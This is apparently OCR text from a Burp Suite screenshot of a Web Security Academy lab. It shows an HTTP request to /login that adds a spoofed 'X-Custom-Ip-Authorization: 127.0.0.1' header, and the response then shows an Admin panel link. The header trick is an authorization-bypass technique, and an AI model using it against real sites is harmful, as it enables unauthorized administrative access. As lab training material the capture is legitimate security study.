 Pretty Raw Hex Hackvertor \n ≡
1 GET /login HTTP/2
2 Host: 0a2c006c03a094df9a8c596f001d00aa.web-security-academy.net
3 Cookie: session=3DJanC4EudMg3ApProsqntPPEWsklWfx
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer: https://0a2c006c03a094df9a8c596f001d00aa.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 X-Custom-Ip-Authorization: 127.0.0.1
19
20
Pretty Raw Hex Render Hackvertor
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>